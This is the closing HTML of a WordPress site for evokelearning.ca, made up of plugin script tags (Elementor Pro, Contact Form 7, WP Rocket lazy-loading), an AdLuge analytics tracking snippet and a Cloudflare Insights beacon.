<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.evokelearning.ca/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1768584050" id="contact-form-7-js" data-rocket-defer defer></script>
<script src="https://www.evokelearning.ca/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.evokelearning.ca\/wp-admin\/admin-ajax.php","nonce":"38a9aa4c29","urls":{"assets":"https:\/\/www.evokelearning.ca\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.evokelearning.ca\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_CA","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.evokelearning.ca\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.evokelearning.ca/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://www.evokelearning.ca/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<!-- AdLuge visitor tracking code starts here -->  



<script type="rocketlazyloadscript" data-rocket-type="text/javascript">  



var _aaq = _aaq || [];  



_aaq.push(['trackPageView']);  



_aaq.push(['enableLinkTracking']);  



(function() {



  var u="//track.adluge.com/";



  _aaq.push(['setTrackerUrl', u+'t/']);



  _aaq.push(['setSiteId', 'AL_1532']);



  var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];  g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'javascripts/tracker.js'; s.parentNode.insertBefore(g,s);  



})();  



</script>  



<noscript><p><img src="//track.adluge.com/noscript/?idsite=AL_1532" style="border:0;" alt="" /></p></noscript>  



<!-- AdLuge visitor tracking code ends here -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.evokelearning.ca/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09622e2c3aff427696624b03e58d1afb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768718482 -->